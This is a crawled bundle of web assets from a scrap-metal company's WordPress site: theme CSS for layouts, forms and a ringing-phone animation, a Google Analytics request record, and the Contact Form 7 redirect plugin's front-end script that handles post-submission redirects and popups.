	padding: 20px;
}

.clients.owl-carousel .client{
	border: 2px solid #eee;
	border-radius: 3px;
}

.clients.owl-carousel .client:hover{
	border-color: #F7C51D;
}

.clients.owl-carousel img{
	width: auto;
	border-radius: 3px;
	display: inline-block;
}
/* END CLIENTS */

/* SINGLE PROJECT */
.project-details{
	margin-bottom: 20px;
}

.project-details li{
	padding: 5px 0px;
	border-bottom: 1px solid #eee;
}

.project-image{
	margin-bottom: 15px;
	position: relative;
}

.project-details li span{
	margin-right: 10px;
}

.project-details li strong{
	float: right;
}

.project-details li:first-child{
	padding-top: 0px;
}

.next-prev p{
	margin: 15px 0px;
}

.next-prev{
	border-top: 2px solid #eee;
	font-weight: 700;
}

.next-prev .fa-chevron-left{
	margin-right: 5px;
}

.next-prev .fa-chevron-right{
	margin-left: 5px;
}

@media only screen and (max-width: 769px){
	.next-prev p{
		text-align: center;
		margin: 10px 0px;
	}
}

.project-img-caption{
	position: absolute;
	bottom: 5px;
	left: 5px;
	color: rgb(32, 32, 32);
	font-weight: 700;
	background: none repeat scroll 0% 0% rgb(255, 255, 255);
	border-radius: 2px;
	padding: 5px 15px;
	font-size: 13px;
}
/* END SINGLE PROJECT */


/* MASONRY */
.project-filters{
	margin-bottom: 30px;
	text-align: center;
}

.project-filters a:not(:last-child):after{
	content: '-';
	margin: 0px 5px;
	opacity: 0.5
}

.project-filters a.active:after,
.project-filters a:hover:after,
.project-filters a:active:after{
	color: #202020;
}

.project-filters .active{
	color: #F7C51D;
}

.masonry-item .project-item{
	margin-bottom: 30px;
	display: inline-block;
	max-width: 100%;
}

.masonry-item.masonry-load{
	padding: 0px;
	width: 31.56%;
}

@media only screen and (min-width: 1000px) and (max-width: 1030px){
	.masonry-item.masonry-load{
		width: 31%;
	}
}

.masonry-item.masonry-load

.masonry-item.col-xs-6.masonry-load{
	width: calc(50% - 15px);
}

.masonry{
	margin: 0px;
	margin-bottom: -30px;
}

@media only screen and (max-width: 769px){
	.col-xs-6.masonry-item{
		width: 100%;
	}
}

/* END MASONRY */

/* TEAM MEMBER */
.team-member{
	margin-bottom: 20px;
}
.team-member .social{
	position: absolute;
	top: 0px;
	background: rgba( 0,0,0, 0.8 );
	left: 0px;
	right: 0px;
	bottom: 0px;
	padding: 5px;
	opacity: 0;
	margin: 0px;
}

.team-member .social-wrap{
	position: absolute;
	text-align: center;
	left: 50%;
	top: 50%;
	width: 100%;
	transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-webkit=transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
}
.team-member .social a{
	margin: 0px 10px;
	font-size: 18px;
	color: #F7C51D;
}

.team-member .position{
	font-size: 13px;
	font-style: italic;
	opacity: 0.5;
}

.team-member-avatar{
	position: relative;
	border-radius: 3px;
	overflow: hidden;
}

.team-member-avatar img{
	width: 100%;
}

.team-member:hover .social{
	opacity: 1;
}

.team-member h5{
	padding-bottom: 10px;
	position: relative;
	margin-bottom: 5px;
}

.team-member h5:after{
	content: ' ';
	width: 30px;
	bottom: 0px;
	left: 0px;
	height: 2px;
	border-radius: 3px;
	background-color: #202020;
	position: absolute;
}
/* END TEAM MEMBER */

/* COUNTER */
.counter-wrap{
	position: relative;
	padding: 30px 15px;
	border: 2px solid #eee;
	border-radius: 2px;
	overflow: hidden;
}

@media only screen and (max-width: 769px){
	.counter-wrap{
		margin-bottom: 20px;
	}
}

.counter-wrap i{
	opacity: 0.1;
	font-size: 85px;
	line-height: 1;
	z-index: 0;
	position: absolute;
	top: 50%;
	right: 0px;
	transform: translate(40%,-50%);
	-ms-transform: translate(40%,-50%);
	-webkit-transform: translate(40%,-50%);
	-moz-transform: translate(40%,-50%);
}

.counter-wrap .counter-caption{
	position: relative;
	z-index: 1;
	text-align: center;
}

.counter-wrap .counter-caption.has-icon{
	text-align: left;
}

.counter-wrap h4{
	margin: 0px;
	font-weight: 700;
	margin-bottom: 5px;
	line-height: 1;
}

.counter-wrap p{
	margin: 0px;
	line-height: 1;
}
/* END COUNTER */


/*Responsive*/

@media only screen and (max-width: 1199px){
    .header-top{padding: 25px 0;}
    header .header-boxes li{padding: 0 10px;}
    #navigation .nav.navbar-nav > li > a{padding: 20px 15px}
    /*.fixed-responsive-nav{margin-top: 10px !important}*/
    
    /*Slider*/
    .ind-slide{height: 250px;}
    .ind-slide-caption{width: 62%;}
	.fixed-responsive-nav #navigation .nav.navbar-nav > li > a{font-size: 14px;    padding: 30px 10px;}
}

@media only screen and (max-width: 991px){
     .header-top{padding: 10px 0;} 
    
    header ul.header-boxes.no-margin{margin-bottom: 15px; margin-top: 10px;}
    .nav.navbar-nav > li:last-child{float: none; display:none !important;}
    #navigation .nav.navbar-nav > li:last-child > a{border-radius:0}
    #navigation .nav.navbar-nav > li > a{text-align: left}
/*     .fixed-responsive-nav{display: none;} */
	.nav-copy { left: 15px; margin: 0 auto; position: absolute; right: 15px; width: 720px; z-index: 99;}
    
    /*Slider*/
	.ind-slide-caption h1 {font-size: 25px;}
    .ind-slide-caption h2 {font-size: 25px;}
    
    /*Services*/
    .home-services{margin:  0 -5px 0px}
    .home-services .vc_col-sm-2{display: inline-block;}
    .home-services h5{font-size: 14px; /* overflow: hidden; text-overflow: ellipsis;  white-space: nowrap; */} 
    
    .we-buy .vc_col-sm-3{width: 25%; display: inline-block}
    
    .page-title{margin-bottom: 30px; padding: 20px 0;}
}

@media only screen and (min-width: 768px) and (max-width: 1199px){

	.home-services .page-item { margin-bottom: 10px;}
	.home-services .page-item-content h5 { margin: 0; min-height: 45px;}
	
}

@media only screen and (min-width:480px) and (max-width: 674px){
    
    .ind-slide-caption{width: 92%;}
    
    header .header-boxes li {width: 33%;}
    header .header-boxes h5 {font-size: 10px;}
    header .header-boxes i{font-size: 20px;}
    header .header-boxes li:first-child{width: 31%}
    .header-boxes li:nth-child(2){margin-right: 2%}
    .header-boxes li:nth-child(2) i{ background-position: 2px 8px; background-size: 18px auto; height: 32px; padding-top: 15px; width: 21px;}
    
    /* .home-services .vc_column_container.vc_col-sm-2:nth-child(4), .home-services .vc_column_container.vc_col-sm-2:nth-child(5) {width: 50%;} */
    
}

@media only screen and (max-width: 767px){
    
    .ind-slide{height: 150px;}
    .industry-slider{margin-bottom: 15px;}
    
    .header-top{padding: 5px 0}
    header ul.header-boxes.no-margin li{  padding: 0;}
    
	.ind-slide-caption h1 {font-size: 17px;}
    .ind-slide-caption h2 {font-size: 17px;} 
    
    .home-services .vc_col-sm-2:last-child{display: none}
    .we-buy-tit{padding-top: 15px;}
    
    .footer_widget_section{padding: 20px 0 0}
    
    .end-page-margin{margin-top: 30px;}
    .page-title {padding: 8px 0 20px;}
    .page-title h1{font-size: 22px;}
	
	.home-services .vc_col-sm-2{width: 50%; vertical-align: top;}
	.home-services .vc_col-sm-2:nth-last-child(2) { width: 100%;}
	.home-services .vc_col-sm-2:nth-last-child(2) .page-item { float: left; width: 49%;}
	.home-services .vc_col-sm-2:nth-last-child(2) .page-item:last-child { float: right;}
	.home-services .vc_col-sm-2 .vc_empty_space { display: none;}
	.home-services .page-item { margin-bottom: 20px;}
	.home-services .page-item .page-media { margin-bottom: 10px;}
	.home-services h5 { margin: 0;}
	.nav-copy { width: auto;}
	#navigation .nav.navbar-nav > li > a { padding: 10px 15px;}
    
    /*Contact*/
    #wpcf7-f601-p177-o1{margin-top: 20px;}
    .wpcf7-form-control-wrap.your-message{display: block; margin-top: 25px;}
}

@media only screen and (max-width: 674px){
      
    
    .call-to h4{font-size: 20px;}
    .call-to .ind-cta{padding: 20px 0;}
    .call-to .ind-cta a.btn{margin-top: 10px;}
    
    .we-buy{ margin-bottom: 0;}
    .we-buy h5{font-size: 13px;}
    .we-buy .service-icon-wrap{width: 90px; height: 90px;}
}

@media only screen and (max-width: 479px){
    
    #navigation .nav.navbar-nav > li > a{ padding: 12px 15px;}
    
    header .header-boxes {text-align: center;}
    header .header-boxes li{display: none}
    header .header-boxes li:last-child{display: block; margin: 0 auto;}
    header .header-boxes li .icon-details{display: inline-block; text-align: left}
    
    /*.ind-slide{height: 120px;}*/
	.ind-slide { height: 212px; }
    .ind-slide-caption{ width: 91%;}
    .ind-slide-caption .or{ padding: 0 10px;}
    .ind-slide-caption .banner-phone{font-size: 16px;}
   
     .scrap-head h1, .ind-title-wrap h2, .ind-title-wrap h4{font-size: 18px;}
    
    .home-services .vc_col-sm-2{width: 50%;}
    .home-services .vc_col-sm-2:nth-last-child(2){width: 100%}
    .home-services .vc_col-sm-2:nth-last-child(2) .page-item{width: 48.2%; float: left}
    .home-services .vc_col-sm-2:nth-last-child(2) .page-item:last-child{float: right}
    .home-services .vc_col-sm-2:nth-last-child(2) .vc_empty_space{display: none;}
    .home-services .vc_col-sm-2:last-child{display: none;}
	.home-services h5 { font-size: 13px;}
    
    .call-to .ind-cta{text-align: center; padding: 15px 0;}
    .call-to h4{font-size: 16px; line-height: 20px;}
    
    .we-buy .vc_col-sm-3{width: 50%;}
    .we-buy h5{font-size: 14px;}
    
    .page-title {padding: 8px 0 20px; margin-bottom: 15px;}
    .page-title h1{font-size: 19px;}
	
	.wpcf7-recaptcha > div { width: 100% !important;}
	.wpcf7-recaptcha > div iframe { border-radius: 3px; border-right: 1px solid #d3d3d3; width: 100% !important;}
	
}


.vc_custom_147footer {
    background-image: url("/wp-content/uploads/2024/02/footer-banner.png") !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
	position: relative; 
	box-sizing: border-box;
	padding-left: 0; 
	padding-right: 0;
}

.ind-cta h4{text-transform: uppercase; color: #fff;}
h1.ind-title {font-size: 22px;}
.textwidget.custom-html-widget div.wpcf7  .col-sm-12 {
    max-width: 100%;
	margin-bottom: 20px;
}
.textwidget.custom-html-widget div.wpcf7 input[type="text"],.textwidget.custom-html-widget div.wpcf7 input[type="email"],.textwidget.custom-html-widget div.wpcf7  .styled-select select{
    width: 100%;
	border: 2px solid #F7C51D;
}
.textwidget.custom-html-widget div.wpcf7 input[type="text"] {
    margin-bottom:20px;
}
.textwidget.custom-html-widget div.wpcf7 .styled-select select {
	border: 2px solid #F7C51D;
}
.textwidget.custom-html-widget div.wpcf7 input[type="text"],.textwidget.custom-html-widget div.wpcf7 input[type="password"],.textwidget.custom-html-widget div.wpcf7 input[type="tel"],.textwidget.custom-html-widget div.wpcf7 input[type="email"],.textwidget.custom-html-widget div.wpcf7 .styled-select select{
	margin-bottom: 20px;
}
.textwidget.custom-html-widget div.wpcf7 .styled-select:after {
	top: 0px;
}
.textwidget.custom-html-widget div.wpcf7 .wpcf7-form .wpcf7-submit {
	background: #000 none repeat scroll 0 0;
}
.textwidget.custom-html-widget div.wpcf7 .wpcf7-form .wpcf7-submit:hover {
	background: #F7C51D none repeat scroll 0 0;
	color: #000;
}
.sell-scrap span {
    padding: 10px;
    text-align: center;
    font-weight: 600;
}
.sell-scrap.col-sm-12 {
	background: #ef4723 none repeat scroll 0 0;
    margin-bottom: 20px !important;
    padding: 10px 0px;
    text-align: center;
    font-size: 16px;
	color: #fff;
}
.sell-scrap p{    margin-bottom: 0px;}
#wpcf7-f913-p443-o1 .col-sm-12 {
    max-width: 100%;
}
#wpcf7-f913-p443-o1 .wpcf7 input[type="text"],#wpcf7-f913-p443-o1 input[type="email"],#wpcf7-f913-p443-o1  .styled-select select{
    width: 100%;
	border: 2px solid #ef4723;
}
/*#wpcf7-f913-p443-o1 input[type="text"] {
    margin-bottom:20px;
}*/
#wpcf7-f913-p443-o1 .styled-select select {
	border: 2px solid #ef4723;
}
#wpcf7-f913-p443-o1 input[type="text"],#wpcf7-f913-p443-o1 input[type="password"],#wpcf7-f913-p443-o1 input[type="tel"],#wpcf7-f913-p443-o1 input[type="email"],#wpcf7-f913-p443-o1 .styled-select select{
    border: 1px solid #ccc;
    width: 100%;
}
#wpcf7-f913-p443-o1 .styled-select:after {
	top: 0px;
}
#wpcf7-f913-p443-o1 .wpcf7-form .wpcf7-submit {
	background: #000 none repeat scroll 0 0;
}
#wpcf7-f913-p443-o1 .wpcf7-form .wpcf7-submit:hover {
	background: #F7C51D none repeat scroll 0 0;
	color: #000;
}


/* google widget on left side */
.wp-gr .wp-google-badge-fixed {
    position: fixed!important;
    right: 30px!important;
    bottom: 30px!important;
    max-width: none!important;
    z-index: 2147482999!important;
}
.wp-gr .wp-google-badge {
    display: inline-block;
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}
.wp-gr .wp-google-badge-fixed {
    position: fixed!important;
    right: 30px!important;
    bottom: 30px!important;
    max-width: none!important;
    z-index: 2147482999!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}
.wp-gr .wp-google-badge {
    display: inline-block;
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif!important;
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.26)!important;
}
.wp-gr .wp-google-border {
    width: 100%!important;
    height: 6px!important;
    background: #4fce6a!important;
}
.wp-gr .wp-google-badge * {
    cursor: pointer!important;
}
.wp-gr .wp-google-border {
    width: 100%!important;
    height: 6px!important;
    background: #4fce6a!important;
    border-radius: 2px 2px 0 0!important;
}
.wp-gr .wp-google-badge-btn {
    position: relative!important;
    padding: 6px 6px 2px 6px!important;
    background: #fff!important;
    transition: all .2s ease-in-out!important;
}

.wp-gr .wp-google-badge-btn {
    position: relative!important;
    background: #fff!important;
    transition: all .2s ease-in-out!important;
    border-radius: 2px!important;
}
.wp-gr .wp-google-logo {
    position: absolute!important;
    top: 10px!important;
}
.wp-gr .wp-google-logo {
    position: absolute!important;
    top: 10px!important;
}

.wp-gr .wp-google-badge-score {
    margin: 0 0 4px 46px!important;
}

.wp-gr .wp-google-badge-score {
    display: inline-block;
    margin: 0 0 0 4px!important;
    vertical-align: middle!important;
}
.wp-gr .wp-google-rating {
    color: #e7711b!important;
    font-size: 20px!important;
    margin: 0 6px 0 0!important;
    vertical-align: middle!important;
}
.wp-gr .wp-google-rating {
    color: #e7711b!important;
    font-size: 20px!important;
    margin: 0 6px 0 0!important;
    vertical-align: middle!important;
}
.wp-gr .wp-google-stars {
    padding-right: 7px!important;
}

div .wpac .wp-google-form {
    left: 0 !important;
}
.wp-gr .wp-google-badge-score {
    margin: 0 0 4px 46px!important;
}
@media (max-width:769px){
	.grmh
	{
		display  :none;
	}
}
@media (min-width: 601px){
	.website-footer-call span{display: none;}
}
@media (min-width: 320px) and (max-width: 600px){
	.website-footer-call img{display: none;}
	.website-footer-call span{display: block;padding: 0.5em 0;color: #ffffff;text-align: center; font-weight:400;}
}
.fixed-responsive-nav.animation .flex-left .logo{margin:0 !important}
.fixed-responsive-nav.animation .flex-left {float: left !important;}
.fixed-responsive-nav.animation .flex-right {float: right !important;}
   .quizFixed {
    display: none;
}
@media(max-width:767px){

    .pull-right {
        top:90px;
        width: auto !important;
        left: 15px;
        margin: 0 auto;
        position: absolute;
        right: 15px;
        width: 720px;
        z-index: 99;
    }
     .pull-right #navigation {
        background: #202020;
    }
   .pull-right #navigation .nav.navbar-nav > li > a {
    background: transparent;
    padding: 20px;
    margin: 0px;
    color: #fff;
}
 .pull-right  #navigation .navbar-nav > li.current-menu-item  > a{
	color: #202020 !important;
	background: #F7C51D;
}
    .fixed-responsive-nav .navbar-toggle.button-white.menu {
    top: 15px;
}
 
    section.page-title.breadcrumb {
    height: 150px;
}

.page-title.breadcrumb .pull-right {top: 60px!important;z-index: 0;}
    #navigation .navbar-nav li a{white-space: break-spaces;}
    
}
.nav-copy{background-color:#202020;}
.nav-copy #navigation .nav.navbar-nav > li:first-child > a{border-radius:0;}
.whychoosus{position: relative;}
.vc_row.wpb_row.whychoosus:after{content: '';background-color: rgba(255, 255, 255, 0.50);position: absolute;width: 100%;left: 0;right: 0;bottom: 0;top: 0;height: 100%;}
.fixed-responsive-nav .pull-right.nav-paste{max-width: 73%;}


/* new css for home and location page */

@media(max-width: 600px){
    .copyrights{
        margin-bottom:40px;
    }
    .to_top.btn{
		bottom: 45px !important;
	}
}

/* new location page css */
.location-hero-banner{
	background: linear-gradient(45deg, rgb(0 0 0 / 70%), rgb(0 0 0 / 70%)), url(https://www.powerscrapmetal.com.au/wp-content/uploads/2018/08/industrial-scrap-banner-2.jpg?id=836) !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    background-size: cover !important;
    padding-inline:15px;
    padding-block:50px;
}
.location-hero-banner .location-banner-content{
	color: white;
}
.location-hero-banner .location-banner-content h1.vc_custom_heading{
	color: #ef4723;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}
.location-hero-banner .location-banner-content h5.vc_custom_heading{
	color: white;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}
.location-hero-banner .location-banner-content .ratting-wrapper{
	display: inline-flex;
    gap: 8px;
    color: white !important;
    padding: 10px;
    width: max-content;
    margin-block: 20px;
    justify-content: center;
    border: 1px solid white !important;
    border-radius: 10px !important;
    font-size: 22px !important;
    font-weight: 600;
}
.location-hero-banner .location-banner-content .ratting-wrapper i{
	font-family: 'FontAwesome';
    font-style: normal;
	color: #fb8e28;
}
a.call-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 20px !important;
    margin-top: 10px !important;
    color: white !important;
    font-size: 50px !important;
    font-weight: 600;
    line-height: 40px !important;
    transition: all .5s ease;
	text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.8);
}
a.call-wrapper i{
	border-radius: 50%;
    height: 70px !important;
	background: #ef4723 !important;
    width: 70px !important;
    color: #fff;
    font-weight: 600;
    font-size: 42px !important;
    display: flex;
    transition: all .3s ease;
    align-content: center;
    animation: ring 3s ease-in-out infinite;
    align-items: center;
    justify-content: center;
}
.location-hero-banner .location-banner-form > .vc_column-inner {
	max-width: 70%;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}
.location-hero-banner .location-banner-form h2.vc_custom_heading{
	border-bottom: 3px solid #ef4723;
	padding-bottom: 10px;
    margin-bottom: 20px;
}
.location-hero-banner .location-banner-form form .form-control.message{
	height: 100px;
	color: #000;
	font-weight: 500;
}
.location-hero-banner .location-banner-form form input.form-control, .form-control{
    border: 2px solid #ccc;
	border-radius: 5px;
	color: #000;
	font-weight: 500;
}
.location-hero-banner .location-banner-form form input.form-control::placeholder, .location-hero-banner .location-banner-form form textarea::placeholder{
	color: #000;
	font-weight: 500;
}

/* our service section */
.our-services_sec{
	padding-block: 50px;
}
.our-services_sec h2.vc_custom_heading{
	display: inline-block;
	margin: 0 auto;
	border-bottom:2px solid #ef4723;
	padding-bottom: 10px;
	margin-bottom: 20px;
}
.our-services_sec .wpb_text_column p{
	font-size: 20px;
	color: black;
}
.our-services_sec .services-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: 20px;
  margin-top: 30px;
}

.our-services_sec .service-card {
  background: #fff;
  padding: 25px;
  text-align: center;
  border-radius: 12px;
	box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.our-services_sec .service-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.our-services_sec .icon {
  font-size: 40px;
  margin-bottom: 15px;
}

.our-services_sec .service-card h3 {
  font-size: 20px;
  margin-bottom: 10px;
  color: #333;
}

.our-services_sec .service-card p {
  font-size: 16px;
  color: #000;
}

/* call us section */
.location-call-us{
    border: 2px dashed #ef4723;
	box-shadow: rgba(50, 50, 93, 0.25) 0px 30px 60px -12px inset, rgba(0, 0, 0, 0.3) 0px 18px 36px -18px inset;
	padding: 60px 0;
	margin-block: 50px;
}
.location-call-us a.call-wrapper{
	display: flex;
	color: #ef4723 !important;
	text-shadow: none;
}
.why_us_sec{
	padding-block: 80px;
}
.why_us_sec h2.vc_custom_heading{
	display: inline-block;
	border-bottom:2px solid #ef4723;
	padding-bottom: 10px;
}
.why_us_sec .wpb_text_column p{
	padding-block: 10px;
}
.location_testimonial{
	background-color: #f5f5f5;
}

@media(max-width: 1200px){
	.location-hero-banner{
		padding-inline: 15px !important;
	}
	.location-hero-banner .location-banner-form{
		padding: 0 15px;
	}
	.location-hero-banner .location-banner-content .ratting-wrapper{
		flex-direction: column;
	}
	a.call-wrapper{
		font-size: 35px !important;
	}
	a.call-wrapper i{
		height: 50px !important;
		width: 50px !important;
		font-size: 28px !important;
	}
}
@media(max-width: 840px){
	.location-hero-banner .location-banner-form > .vc_column-inner{
		max-width: 100%;
	}
	.location-hero-banner .location-banner-content{
		margin-bottom: 30px;
	}
	.our-services_sec {
    	padding-block: 30px;
	}
	.location-call-us{
		padding: 30px 0;
    	margin-block: 20px;
	}
	.why_us_sec {
    	padding-block: 30px;
	}
}


@media(max-width: 480px){
	.location-hero-banner .location-banner-content p.ratting-wrapper{
		font-size: 18px!important;
	}
	a.call-wrapper{
		font-size: 26px !important;
		gap: 10px !important;
	}
}



@keyframes ring{
	0% {
		transform: rotate(0);
	}
	1% {
		transform: rotate(30deg);
	}
	3% {
		transform: rotate(-28deg);
	}
	5% {
		transform: rotate(34deg);
	}
	7% {
		transform: rotate(-32deg);
	}
	9% {
		transform: rotate(30deg);
	}
	11% {
		transform: rotate(-28deg);
	}
	13% {
		transform: rotate(26deg);
	}
	15% {
		transform: rotate(-24deg);
	}
	17% {
		transform: rotate(22deg);
	}
	19% {
		transform: rotate(-20deg);
	}
	21% {
		transform: rotate(18deg);
	}
	23% {
		transform: rotate(-16deg);
	}
	25% {
		transform: rotate(14deg);
	}
	27% {
		transform: rotate(-12deg);
	}
	29% {
		transform: rotate(10deg);
	}
	31% {
		transform: rotate(-8deg);
	}
	33% {
		transform: rotate(6deg);
	}
	35% {
		transform: rotate(-4deg);
	}
	37% {
		transform: rotate(2deg);
	}
	39%, 100% {
		transform: rotate(0);
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1149276746&t=pageview&_s=1&dl=https%3A%2F%2Fwww.powerscrapmetal.com.au%2Fplumbers-scrap-metals%2F&ul=en-us%40posix&dt=Plumbers%20Brass%20Scrap%20%7C%20Plumbers%20Scrap%20Metals%20%7C%20Power%20Scrap%20Metal&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2004978366&gjid=1966334347&cid=155131123.1769263937&tid=UA-87462918-1&_gid=1753278553.1769263937&_r=1&_slc=1&gtm=45He61m0n815JDPDP4v842568899za200zd842568899&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938469~116185179~116185180~116682876~117041588&z=1421656457
body_size: -453
content:
2,cG-H820K2NTV8

--- FILE ---
content_type: application/javascript
request_url: https://www.powerscrapmetal.com.au/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js
body_size: 13553
content:
var wpcf7_redirect;

(function ($) {
    function Wpcf7_redirect() {
        this.init = function () {
            this.wpcf7_redirect_mailsent_handler();
        };

        this.wpcf7_redirect_mailsent_handler = function () {

            document.addEventListener('wpcf7mailsent', function (event) {

                $(document.body).trigger('wpcf7r-mailsent', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    var apiResponse = event.detail.apiResponse;
                    var actionDelay = 0;

                    //handle api response
                    if (typeof apiResponse.api_url_request != 'undefined' && apiResponse.api_url_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_url_request);
                    }

                    //handle api response
                    if (typeof apiResponse.api_json_xml_request != 'undefined' && apiResponse.api_json_xml_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_json_xml_request);
                    }

                    //handle fire javascript action
                    if (typeof apiResponse.FireScript != 'undefined' && apiResponse.FireScript) {
                        actionDelay = typeof apiResponse.FireScript.delay_redirect != 'undefined' ? apiResponse.FireScript.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_javascript_action(apiResponse.FireScript);
                        }, actionDelay);
                    }

                    //catch and handle popup action
                    if (typeof apiResponse.popup != 'undefined' && apiResponse.popup) {
                        wpcf7_redirect.handle_popups(apiResponse.popup);
                    }

                    //catch redirect to paypal
                    if (typeof apiResponse.redirect_to_paypal != 'undefined' && apiResponse.redirect_to_paypal) {
                        actionDelay = typeof apiResponse.redirect_to_paypal.delay_redirect != 'undefined' ? apiResponse.redirect_to_paypal.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect_to_paypal);
                        }, actionDelay);
                    }

                    //catch redirect action
                    if (typeof apiResponse.redirect != 'undefined' && apiResponse.redirect) {
                        actionDelay = typeof apiResponse.redirect.delay_redirect != 'undefined' ? apiResponse.redirect.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect);
                        }, actionDelay);
                    }
                }
            }, false);

            document.addEventListener('wpcf7invalid', function (event) {

                $(document.body).trigger('wpcf7r-invalid', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    response = event.detail.apiResponse;
                    if (response.invalidFields) {
                        //support for multistep by ninja
                        wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(event, response);
                    }
                }
            });
        };

        this.handle_popups = function (popups) {

            $(document.body).trigger('wpcf7r-before-open-popup', [event]);

            $.each(popups, function (k, popup) {

                var $new_elem = $(popup['popup-template']);

                $(document.body).append($new_elem);
                $(document.body).addClass(popup['template-name']);

                window.setTimeout(function () {
                    $(document.body).addClass('modal-popup-open');
                    $new_elem.addClass('is-open');
                }, 1000);

                $new_elem.find('.close-button').on('click', function () {

                    $new_elem.removeClass('is-open').addClass('fade');

                    $(document.body).removeClass('modal-popup-open');

                    window.setTimeout(function () {
                        $('.wpcf7r-modal').remove();
                        $(document.body).trigger('wpcf7r-popup-removed', [$new_elem]);
                    }, 4000);
                });

                $(document.body).trigger('wpcf7r-popup-appended', [$new_elem]);
            });

        }

        this.handle_api_action = function (send_to_api_result, request) {

            $.each(send_to_api_result, function (k, v) {
                if (!v.result_javascript) {
                    return;
                }
                response = typeof v.api_response != 'undefined' ? v.api_response : '';
                request = typeof v.request != 'undefined' ? v.request : '';
                eval(v.result_javascript);
            });
        };

        this.ninja_multistep_mov_to_invalid_tab = function (event, response) {

            if ($('.fieldset-cf7mls-wrapper').length) {
                var form = $(event.target);
                var first_invalid_field = response.invalidFields[0];
                var parent_step = $(first_invalid_field.into).parents('fieldset');

                form.find('.fieldset-cf7mls').removeClass('cf7mls_current_fs');
                parent_step.addClass('cf7mls_current_fs').removeClass('cf7mls_back_fs');
                if (form.find('.cf7mls_progress_bar').length) {
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(previous_fs)).addClass("current");
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(current_fs)).removeClass("active current");
                }
            }
        }

        this.handle_redirect_action = function (redirect) {

            $(document.body).trigger('wpcf7r-handle_redirect_action', [redirect]);

            $.each(redirect, function (k, v) {
                var delay = typeof v.delay != 'undefined' && v.delay ? v.delay : '';

                delay = delay * 1000;

                window.setTimeout(function (v) {
                    var redirect_url = typeof v.redirect_url != 'undefined' && v.redirect_url ? v.redirect_url : '';
                    var type = typeof v.type != 'undefined' && v.type ? v.type : '';

                    if (typeof v.form != 'undefined' && v.form) {
                        $('body').append(v.form);
                        $('#cf7r-result-form').submit();
                    } else {

                        if (redirect_url && type == 'redirect') {
                            window.location = redirect_url;
                        } else if (redirect_url && type == 'new_tab') {
                            window.open(redirect_url);
                        }
                    }
                }, delay, v);

            });

        };

        this.handle_javascript_action = function (scripts) {

            $(document.body).trigger('wpcf7r-handle_javascript_action', [scripts]);

            $.each(scripts, function (k, script) {
                eval(script); //not using user input
            });

        };

        this.htmlspecialchars_decode = function (string) {

            var map = {
                '&amp;': '&',
                '&#038;': "&",
                '&lt;': '<',
                '&gt;': '>',
                '&quot;': '"',
                '&#039;': "'",
                '&#8217;': "’",
                '&#8216;': "‘",
                '&#8211;': "–",
                '&#8212;': "—",
                '&#8230;': "…",
                '&#8221;': '”'
            };

            return string.replace(/\&[\w\d\#]{2,5}\;/g, function (m) { return map[m]; });
        };

        this.init();
    }
    
    wpcf7_redirect = new Wpcf7_redirect();
